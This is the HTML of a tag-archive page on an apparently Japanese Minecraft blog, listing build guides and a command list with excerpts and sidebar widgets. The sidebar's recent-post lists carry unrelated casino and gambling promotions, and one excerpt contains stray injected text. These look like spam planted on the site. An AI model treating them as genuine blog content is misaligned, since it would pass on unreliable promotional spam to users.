value="%e3%82%b5%e3%83%90%e3%82%a4%e3%83%90%e3%83%ab" /><span class="widgetSearch__checkLabel">サバイバル</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b3%e3%83%9e%e3%83%b3%e3%83%89" /><span class="widgetSearch__checkLabel">コマンド</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%af%e3%83%aa%e3%83%bc%e3%83%91%e3%83%bc" /><span class="widgetSearch__checkLabel">クリーパー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a8%e3%83%b3%e3%83%80%e3%83%bc%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3" /><span class="widgetSearch__checkLabel">エンダードラゴン</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="vlog" /><span class="widgetSearch__checkLabel">vlog</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%81%93%e5%85%b7" /><span class="widgetSearch__checkLabel">道具</span></label>  </div>
  
  <div class="btn btn-search">
    <button class="btn__link btn__link-search" type="submit" value="search">検索</button>
  </div>
</form>
  </div>
</aside>
            </div>
          </div>
        </div>
      </div>
			<!--/searchBtn-->
      

            <!--menuBtn-->
			<div class="menuBtn ">
        <input class="menuBtn__checkbox" id="menuBtn-checkbox" type="checkbox">
        <label class="menuBtn__link menuBtn__link-text icon-menu" for="menuBtn-checkbox"></label>
        <label class="menuBtn__unshown" for="menuBtn-checkbox"></label>
        <div class="menuBtn__content">
          <div class="menuBtn__scroll">
            <label class="menuBtn__close" for="menuBtn-checkbox"><i class="icon-close"></i>CLOSE</label>
            <div class="menuBtn__contentInner">
															<nav class="menuBtn__navi u-none-pc">
	              		                	<div class="btn btn-center"><a class="btn__link btn__link-normal" href="https://linktr.ee/sho5645">All Link</a></div>
										                <ul class="menuBtn__naviList">
																					<li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-twitter" href="https://twitter.com/sho_minecraft11"></a></li>
																					<li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-instagram" href="http://instagram.com/sho_sango"></a></li>
											                </ul>
								</nav>
	              																							<aside class="widget widget-menu widget_nav_menu"><div class="menu-youtube-container"><ul id="menu-youtube" class="menu"><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="https://www.youtube.com/channel/UCsYvnAWFz21kelNMB4_2u5A">SHOのマイクラ建築</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="https://www.youtube.com/channel/UC7GTsBnEW9jhxktLm2or-IA">マイクラVLOG</a></li>
</ul></div></aside>							            </div>
          </div>
        </div>
			</div>
			<!--/menuBtn-->
      
    </div>
  </header>
  <!--/l-header-->


  <!--l-headerBottom-->
  <div class="l-headerBottom">

    
		
	  	    <div class="wider">
				<!--breadcrum-->
	      <div class="breadcrumb"><ul class="breadcrumb__list container"><li class="breadcrumb__item icon-home"><a href="https://bunbunblog.com">HOME</a></li><li class="breadcrumb__item breadcrumb__item-current"><a href="https://bunbunblog.com/tag/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9%e5%bb%ba%e7%af%89/">マイクラ建築</a></li></ul></div>				<!--/breadcrum-->
	    </div>
	  
  </div>
  <!--l-headerBottom-->


  <!--l-wrapper-->
  <div class="l-wrapper">

    <!--l-main-->
        <main class="l-main">


                  <div class="dividerBottom">
                <div class="archiveHead		">
                  <div class="archiveHead__contents">
            <span class="archiveHead__subtitle"><i class="icon-tag"></i>TAG</span>
            <h1 class="heading heading-primary cc-ft17">マイクラ建築</h1>
            
          </div>
        </div>

		      </div>
      



      <div class="dividerBottom">
        <!--controller-->
        <input type="radio" name="controller__viewRadio" value="viewWide" class="controller__viewRadio" id="viewWide" ><input type="radio" name="controller__viewRadio" value="viewCard" class="controller__viewRadio" id="viewCard" ><input type="radio" name="controller__viewRadio" value="viewNormal" class="controller__viewRadio" id="viewNormal" checked><ul class="controller "><li class="controller__item"><form method="get" name="newer" action="https://bunbunblog.com/tag/%E3%83%9E%E3%82%A4%E3%82%AF%E3%83%A9%E5%BB%BA%E7%AF%89/"><input type="hidden" name="sort" value="newer" /><a class="controller__link is-current" href="javascript:newer.submit()">新着順</a></form></li><li class="controller__item"><form method="get" name="popular" action="https://bunbunblog.com/tag/%E3%83%9E%E3%82%A4%E3%82%AF%E3%83%A9%E5%BB%BA%E7%AF%89/"><input type="hidden" name="sort" value="popular" /><a class="controller__link" href="javascript:popular.submit()">人気順</a></form></li></ul>        <!--/controller-->

        <!--archive-->
                <div class="archive">
	      			          <article class="archive__item archive__item-shadow">

                        <div class="eyecatch">

              			    			          <span class="eyecatch__cat cc-bg5"><a href="https://bunbunblog.com/category/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9/">マイクラ</a></span>              <a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/minecraft-bennrinakomanndoitirann/">
                                  <img width="375" height="211" src="https://bunbunblog.com/wp-content/uploads/2023-02-12_23.29.07-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" fetchpriority="high" />                              </a>
            </div>
            
            <div class="archive__contents">

			  
                            <ul class="dateList">
                                                  <li class="dateList__item icon-update">2023年2月12日</li>
                                                              </ul>
              
              <h2 class="heading heading-secondary">
                <a href="https://bunbunblog.com/minecraft-bennrinakomanndoitirann/">マイクラの便利なコマンド一覧｜使い方と効果を紹介</a>
              </h2>
              <p class="phrase phrase-secondary">
              「マイクラ」は様々なブロックを組み合わせて自分だけの世界を作り上げることができる人気のゲームです。そんな「マイクラ」には、プレイヤーがよりスムーズにゲームを進めるために使える便利なコマンドがいくつかあります。この記事では、「マイクラ」の中で使える便利なコマンドを一覧形式で紹介します。 コマンド一覧  [&hellip;]              </p>

                            <div class="btn btn-right">
                <a class="btn__link btn__link-normal" href="https://bunbunblog.com/minecraft-bennrinakomanndoitirann/">続きを読む</a>
              </div>
                          </div>
          </article>

            		  			          <article class="archive__item archive__item-shadow">

                        <div class="eyecatch">

              			    			          <span class="eyecatch__cat cc-bg5"><a href="https://bunbunblog.com/category/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9/">マイクラ</a></span>              <a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/minecraftsurvivaltansubase/">
                                  <img width="375" height="211" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://bunbunblog.com/wp-content/uploads/2022-04-25_13.55.52-375x211.jpg" data-eio-rwidth="375" data-eio-rheight="211" /><noscript><img width="375" height="211" src="https://bunbunblog.com/wp-content/uploads/2022-04-25_13.55.52-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>                              </a>
            </div>
            
            <div class="archive__contents">

			  
                            <ul class="dateList">
                                                  <li class="dateList__item icon-update">2026年1月11日</li>
                                                              </ul>
              
              <h2 class="heading heading-secondary">
                <a href="https://bunbunblog.com/minecraftsurvivaltansubase/">【マイクラ】簡単建築！タンス型のサバイバルベースの作り方を紹介</a>
              </h2>
              <p class="phrase phrase-secondary">
              みなさんこんにちは。 今回はタンス型の拠点の建築方法を紹介します。 主にコンクリートブロックで作るのでサバイバルで建築する場合、粘土を少々多めに入手する必要があります。 構造自体はすごくシンプルなので作りやすい拠点となっております。 では、一緒に作っていきましょう！ sydney sweeney s [&hellip;]              </p>

                            <div class="btn btn-right">
                <a class="btn__link btn__link-normal" href="https://bunbunblog.com/minecraftsurvivaltansubase/">続きを読む</a>
              </div>
                          </div>
          </article>

            		  			          <article class="archive__item archive__item-shadow">

                        <div class="eyecatch">

              			    			          <span class="eyecatch__cat cc-bg5"><a href="https://bunbunblog.com/category/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9/">マイクラ</a></span>              <a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/minecraftbedbase/">
                                  <img width="375" height="211" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://bunbunblog.com/wp-content/uploads/2022-04-11_23.40.21-375x211.jpg" data-eio-rwidth="375" data-eio-rheight="211" /><noscript><img width="375" height="211" src="https://bunbunblog.com/wp-content/uploads/2022-04-11_23.40.21-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>                              </a>
            </div>
            
            <div class="archive__contents">

			  
                            <ul class="dateList">
                                                  <li class="dateList__item icon-update">2022年4月28日</li>
                                                              </ul>
              
              <h2 class="heading heading-secondary">
                <a href="https://bunbunblog.com/minecraftbedbase/">ベッド型拠点を建築してみた。【マイクラ・記録用】動画で作り方も解説してるよ！</a>
              </h2>
              <p class="phrase phrase-secondary">
              みなさんこんにちは。 今回はベッド拠点を建築してみたので少し紹介したいと思います。 また、この拠点の詳しい作り方はyoutubeの動画で紹介しているので良かったら見てみてください。 ベッド型拠点#マイクラ pic.twitter.com/psKaFfmpM2 — sho (@sho_minecraf [&hellip;]              </p>

                            <div class="btn btn-right">
                <a class="btn__link btn__link-normal" href="https://bunbunblog.com/minecraftbedbase/">続きを読む</a>
              </div>
                          </div>
          </article>

            		  			          <article class="archive__item archive__item-shadow">

                        <div class="eyecatch">

              			    			          <span class="eyecatch__cat cc-bg5"><a href="https://bunbunblog.com/category/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9/">マイクラ</a></span>              <a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/minecraftwarehouse1/">
                                  <img width="375" height="211" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://bunbunblog.com/wp-content/uploads/2022-03-03_00.00.48-375x211.jpg" data-eio-rwidth="375" data-eio-rheight="211" /><noscript><img width="375" height="211" src="https://bunbunblog.com/wp-content/uploads/2022-03-03_00.00.48-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>                              </a>
            </div>
            
            <div class="archive__contents">

			  
                            <ul class="dateList">
                                                  <li class="dateList__item icon-update">2022年3月4日</li>
                                                              </ul>
              
              <h2 class="heading heading-secondary">
                <a href="https://bunbunblog.com/minecraftwarehouse1/">【マイクラ】初心者でも作れる！おしゃれなモダン倉庫の作り方を紹介</a>
              </h2>
              <p class="phrase phrase-secondary">
              一見するとモダンハウスにも使えそうなデザインですが、これは倉庫です。しかも大収納可能な倉庫。これでもか！ってくらいチェストや樽を置いてみました。初心者の方でもかなり簡単に作れるので是非、作ってみてください。画像付きで紹介しています。動画でも作り方を載せてるのでよかったらチェックしてみてください。 S [&hellip;]              </p>

                            <div class="btn btn-right">
                <a class="btn__link btn__link-normal" href="https://bunbunblog.com/minecraftwarehouse1/">続きを読む</a>
              </div>
                          </div>
          </article>

            		          </div>
	            <!--/archive-->

        <!--pager-->
		        <!--/pager-->
      </div>

    </main>
    <!--/l-main-->


          <!--l-sidebar-->
<div class="l-sidebar">	
	
  <aside class="widget widget-side u-shadowfix widget_fit_user_class"><h2 class="heading heading-widgetbottom">Profile</h2>
        <div class="widgetProfile">
          <div class="widgetProfile__img"><img width="120" height="120" src="[data-uri]" alt="しょう"  data-src="https://bunbunblog.com/wp-content/uploads/1632126945524-e1644650327795.jpg" decoding="async" class="lazyload" data-eio-rwidth="868" data-eio-rheight="868"><noscript><img width="120" height="120" src="https://bunbunblog.com/wp-content/uploads/1632126945524-e1644650327795.jpg" alt="しょう"  data-eio="l"></noscript></div>
          <h3 class="widgetProfile__name">しょう</h3>
                    <p class="widgetProfile__text">学生【趣味】ゲーム大好き！その中でもマインクラフトが一番好きです。普段はYoutubeに動画をアップしたり、プログラミングを勉強して遊んでます。ブログの記事更新も頑張ります！【執筆内容】現在はマイクラ関連の記事とガジェットの紹介をさせてもらってます。</p>                              <div class="widgetProfile__sns">
            <h4 class="widgetProfile__snsTitle">フォーローしてね！</h4>
            <ul class="widgetProfile__snsList">
                            <li class="widgetProfile__snsItem"><a class="widgetProfile__snsLink icon-twitter" href="https://twitter.com/sho_minecraft11"></a></li>              <li class="widgetProfile__snsItem"><a class="widgetProfile__snsLink icon-instagram" href="https://www.instagram.com/sho_sango/"></a></li>                            <li class="widgetProfile__snsItem"><a class="widgetProfile__snsLink icon-youtube" href="https://www.youtube.com/channel/UCsYvnAWFz21kelNMB4_2u5A"></a></li>                                        </ul>
          </div>
                  </div>
		</aside>
		<aside class="widget widget-side u-shadowfix widget_recent_entries">
		<h2 class="heading heading-widgetbottom">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://bunbunblog.com/melden-sie-sich-noch-heute-bei-safe-casino-an-und-sichern-sie-sich-ihren-casino-bonus-in-deutschland/">Melden Sie sich noch heute bei Safe Casino an und sichern Sie sich Ihren Casino-Bonus in Deutschland.</a>
									</li>
											<li>
					<a href="https://bunbunblog.com/official-merchandise-from-bunty-game-game-related-items-available/">Official Merchandise From Bunty Game: Game-Related Items Available</a>
									</li>
											<li>
					<a href="https://bunbunblog.com/discover-the-top-slots-powered-by-lizaro-casino/">Discover the Top Slots Powered by Lizaro Casino</a>
									</li>
											<li>
					<a href="https://bunbunblog.com/fortune-tiger-innovation-tecnologia-de-ponta-e-mecanicas-de-jogo-inovadoras/">Fortune Tiger Innovation: Tecnologia de ponta e mecânicas de jogo inovadoras</a>
									</li>
											<li>
					<a href="https://bunbunblog.com/bingo-voyage-partnership-casinos-authorized-gaming-destinations/">Bingo Voyage Partnership Casinos: Authorized Gaming Destinations</a>
									</li>
					</ul>

		</aside><aside class="widget widget-side u-shadowfix widget_fit_search_refine_class"><form method="get" action="https://bunbunblog.com" target="_top">
  <div class="widgetSearch__contents">
    <h3 class="heading heading-tertiary">キーワード</h3>
    <input class="widgetSearch__input widgetSearch__input-max" type="text" name="s" placeholder="キーワードを入力" value="">

    
  </div>

  <div class="widgetSearch__contents">
    <h3 class="heading heading-tertiary">カテゴリー</h3>
	<select  name='cat' id='cat_696d4019dc2a5' class='widgetSearch__select'>
	<option value=''>カテゴリーを選択</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="5">マイクラ</option>
	<option class="level-0" value="9">マイクラ道具</option>
	<option class="level-0" value="11">マイクラVlog</option>
	<option class="level-0" value="13">マイクラ建築</option>
</select>
  </div>

  	<div class="widgetSearch__tag">
    <h3 class="heading heading-tertiary">タグ</h3>
    <label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="java%e7%89%88" /><span class="widgetSearch__checkLabel">java版</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a2%e3%83%80%e3%83%b3%e3%83%8f%e3%82%a6%e3%82%b9" /><span class="widgetSearch__checkLabel">モダンハウス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%be%8a" /><span class="widgetSearch__checkLabel">羊</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%b5%b1%e5%90%88%e7%89%88" /><span class="widgetSearch__checkLabel">統合版</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%89%9b" /><span class="widgetSearch__checkLabel">牛</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%95%99%e8%82%b2%e7%89%88" /><span class="widgetSearch__checkLabel">教育版</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%95%99%e8%82%b2" /><span class="widgetSearch__checkLabel">教育</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%bb%ba%e7%af%89" /><span class="widgetSearch__checkLabel">建築</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%9c%b0%e4%b8%8b%e6%8b%a0%e7%82%b9" /><span class="widgetSearch__checkLabel">地下拠点</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%88%9d%e5%bf%83%e8%80%85" /><span class="widgetSearch__checkLabel">初心者</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%80%89%e5%ba%ab" /><span class="widgetSearch__checkLabel">倉庫</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a2%e3%83%b3%e3%82%b9%e3%82%bf%e3%83%bc" /><span class="widgetSearch__checkLabel">モンスター</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9%e9%81%93%e5%85%b7" /><span class="widgetSearch__checkLabel">マイクラ道具</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="java%e7%89%88%e3%81%a8%e7%b5%b1%e5%90%88%e7%89%88%e3%81%ae%e3%81%a1%e5%a4%96" /><span class="widgetSearch__checkLabel">java版と統合版のち外</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9%e5%bb%ba%e7%af%89" /><span class="widgetSearch__checkLabel">マイクラ建築</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9" /><span class="widgetSearch__checkLabel">マイクラ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%99%e3%83%83%e3%83%89%e6%8b%a0%e7%82%b9" /><span class="widgetSearch__checkLabel">ベッド拠点</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%99%e3%83%83%e3%83%89" /><span class="widgetSearch__checkLabel">ベッド</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%bf%e3%83%af%e3%83%bc%e3%83%8f%e3%82%a6%e3%82%b9" /><span class="widgetSearch__checkLabel">タワーハウス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b5%e3%83%90%e3%82%a4%e3%83%90%e3%83%ab" /><span class="widgetSearch__checkLabel">サバイバル</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b3%e3%83%9e%e3%83%b3%e3%83%89" /><span class="widgetSearch__checkLabel">コマンド</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%af%e3%83%aa%e3%83%bc%e3%83%91%e3%83%bc" /><span class="widgetSearch__checkLabel">クリーパー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a8%e3%83%b3%e3%83%80%e3%83%bc%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3" /><span class="widgetSearch__checkLabel">エンダードラゴン</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="vlog" /><span class="widgetSearch__checkLabel">vlog</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%81%93%e5%85%b7" /><span class="widgetSearch__checkLabel">道具</span></label>  </div>
  
  <div class="btn btn-search">
    <button class="btn__link btn__link-search" type="submit" value="search">検索</button>
  </div>
</form>
</aside><aside class="widget widget-side u-shadowfix widget_archive"><h2 class="heading heading-widgetbottom">アーカイブ</h2>
			<ul>
					<li><a href='https://bunbunblog.com/2025/11/'>2025年11月</a></li>
	<li><a href='https://bunbunblog.com/2023/04/'>2023年4月</a></li>
	<li><a href='https://bunbunblog.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://bunbunblog.com/2023/02/'>2023年2月</a></li>
	<li><a href='https://bunbunblog.com/2022/05/'>2022年5月</a></li>
	<li><a href='https://bunbunblog.com/2022/04/'>2022年4月</a></li>
	<li><a href='https://bunbunblog.com/2022/03/'>2022年3月</a></li>
	<li><a href='https://bunbunblog.com/2022/02/'>2022年2月</a></li>
			</ul>

			</aside><aside class="widget widget-side u-shadowfix widget_fit_thumbnail_archive_class">		<ol class="widgetArchive">
							<li class="widgetArchive__item">
					<div class="eyecatch ">
						<span class="eyecatch__cat cc-bg1"><a href="https://bunbunblog.com/category/uncategorized/">未分類</a></span>						<a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/melden-sie-sich-noch-heute-bei-safe-casino-an-und-sichern-sie-sich-ihren-casino-bonus-in-deutschland/">
							                <img src="[data-uri]" alt="NO IMAGE"  data-src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" decoding="async" class="lazyload" data-eio-rwidth="768" data-eio-rheight="432"><noscript><img src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" alt="NO IMAGE"  data-eio="l"></noscript>
                          </a>
          </div>
          <div class="widgetArchive__contents">
                          <h3 class="heading heading-tertiary">
                <a href="https://bunbunblog.com/melden-sie-sich-noch-heute-bei-safe-casino-an-und-sichern-sie-sich-ihren-casino-bonus-in-deutschland/">Melden Sie sich noch heute bei Safe Casino an und sichern Sie sich Ihren Casino-Bonus in Deutschland.</a>
              </h3>
						          </div>

        </li>
							<li class="widgetArchive__item">
					<div class="eyecatch ">
						<span class="eyecatch__cat cc-bg1"><a href="https://bunbunblog.com/category/uncategorized/">未分類</a></span>						<a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/official-merchandise-from-bunty-game-game-related-items-available/">
							                <img src="[data-uri]" alt="NO IMAGE"  data-src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" decoding="async" class="lazyload" data-eio-rwidth="768" data-eio-rheight="432"><noscript><img src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" alt="NO IMAGE"  data-eio="l"></noscript>
                          </a>
          </div>
          <div class="widgetArchive__contents">
                          <h3 class="heading heading-tertiary">
                <a href="https://bunbunblog.com/official-merchandise-from-bunty-game-game-related-items-available/">Official Merchandise From Bunty Game: Game-Related Items Available</a>
              </h3>
						          </div>

        </li>
							<li class="widgetArchive__item">
					<div class="eyecatch ">
						<span class="eyecatch__cat cc-bg1"><a href="https://bunbunblog.com/category/uncategorized/">未分類</a></span>						<a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/discover-the-top-slots-powered-by-lizaro-casino/">
							                <img src="[data-uri]" alt="NO IMAGE"  data-src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" decoding="async" class="lazyload" data-eio-rwidth="768" data-eio-rheight="432"><noscript><img src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" alt="NO IMAGE"  data-eio="l"></noscript>
                          </a>
          </div>
          <div class="widgetArchive__contents">
                          <h3 class="heading heading-tertiary">
                <a href="https://bunbunblog.com/discover-the-top-slots-powered-by-lizaro-casino/">Discover the Top Slots Powered by Lizaro Casino</a>
              </h3>
						          </div>

        </li>
							<li class="widgetArchive__item">
					<div class="eyecatch ">
						<span class="eyecatch__cat cc-bg1"><a href="https://bunbunblog.com/category/uncategorized/">未分類</a></span>						<a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/fortune-tiger-innovation-tecnologia-de-ponta-e-mecanicas-de-jogo-inovadoras/">
							                <img src="[data-uri]" alt="NO IMAGE"  data-src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" decoding="async" class="lazyload" data-eio-rwidth="768" data-eio-rheight="432"><noscript><img src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" alt="NO IMAGE"  data-eio="l"></noscript>
                          </a>
          </div>
          <div class="widgetArchive__contents">
                          <h3 class="heading heading-tertiary">
                <a href="https://bunbunblog.com/fortune-tiger-innovation-tecnologia-de-ponta-e-mecanicas-de-jogo-inovadoras/">Fortune Tiger Innovation: Tecnologia de ponta e mecânicas de jogo inovadoras</a>
              </h3>
						          </div>

        </li>
							<li class="widgetArchive__item">
					<div class="eyecatch ">
						<span class="eyecatch__cat cc-bg1"><a href="https://bunbunblog.com/category/uncategorized/">未分類</a></span>						<a class="eyecatch__link eyecatch__link-maskzoom" href="https://bunbunblog.com/bingo-voyage-partnership-casinos-authorized-gaming-destinations/">
							                <img src="[data-uri]" alt="NO IMAGE"  data-src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" decoding="async" class="lazyload" data-eio-rwidth="768" data-eio-rheight="432"><noscript><img src="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" alt="NO IMAGE"  data-eio="l"></noscript>
                          </a>
          </div>
          <div class="widgetArchive__contents">
                          <h3 class="heading heading-tertiary">
                <a href="https://bunbunblog.com/bingo-voyage-partnership-casinos-authorized-gaming-destinations/">Bingo Voyage Partnership Casinos: Authorized Gaming Destinations</a>
              </h3>
						          </div>

        </li>
					</ol>
		</aside><aside class="widget widget-side u-shadowfix widget_categories"><h2 class="heading heading-widgetbottom">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://bunbunblog.com/category/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9/">マイクラ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bunbunblog.com/category/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9vlog/">マイクラVlog</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bunbunblog.com/category/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9%e5%bb%ba%e7%af%89/">マイクラ建築</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bunbunblog.com/category/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9%e9%81%93%e5%85%b7/">マイクラ道具</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bunbunblog.com/category/uncategorized/">未分類</a>
</li>
			</ul>

			</aside><aside class="widget_text widget widget-side u-shadowfix widget_custom_html"><h2 class="heading heading-widgetbottom">僕のひとりごと</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/sho_minecraft11?ref_src=twsrc%5Etfw">Tweets by sho_minecraft11</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></aside>
	
</div>
<!--/l-sidebar-->

	

  </div>
  <!--/l-wrapper-->



  <!--l-footerTop-->
  <div class="l-footerTop">

    
  </div>
  <!--/l-footerTop-->


  <!--l-footer-->
  <footer class="l-footer">

            <div class="wider">
      <!--snsFooter-->
      <div class="snsFooter">
        <div class="container">

          <ul class="snsFooter__list">
		              <li class="snsFooter__item"><a class="snsFooter__link icon-twitter" href="https://twitter.com/sho_minecraft11"></a></li>
		              <li class="snsFooter__item"><a class="snsFooter__link icon-instagram" href="http://instagram.com/sho_sango"></a></li>
		            </ul>
        </div>
      </div>
      <!--/snsFooter-->
    </div>
    


    

    <div class="wider">
      <!--bottomFooter-->
      <div class="bottomFooter">
        <div class="container">

          
          <div class="bottomFooter__copyright">
          			© Copyright 2026 <a class="bottomFooter__link" href="https://bunbunblog.com">shoblog</a>.
                    </div>

          
        </div>
        <a href="#top" class="bottomFooter__topBtn" id="bottomFooter__topBtn"></a>
      </div>
      <!--/bottomFooter-->


    </div>


    
  </footer>
  <!-- /l-footer -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-thor-child/*","/wp-content/themes/the-thor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>Array.prototype.forEach.call(document.getElementsByClassName("css-async"), function(e){e.rel = "stylesheet"});</script>
<script>
			window.addEventListener("load",function(){
				"serviceWorker"in navigator&&navigator.serviceWorker.register("https://bunbunblog.com/serviceWorker.js").then(function(){
					console.log("serviceWorker registed.")
				})["catch"](function(e){
					console.warn("serviceWorker error.",e)
				})
			});</script>		<script type="application/ld+json">
		{ "@context":"http://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
		  [
		    {"@type": "ListItem","position": 1,"item":{"@id": "https://bunbunblog.com","name": "HOME"}},
		    {"@type": "ListItem","position": 2,"item":{"@id": "https://bunbunblog.com/tag/%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9%e5%bb%ba%e7%af%89/","name": "マイクラ建築"}}
		  ]
		}
		</script>


		<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 \u003E","prev":"\u003C \u524d\u3078","image":"\u753b\u50cf","of":"/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https://bunbunblog.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bunbunblog.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bunbunblog.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bunbunblog.com/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9" id="smoothlink-js"></script>
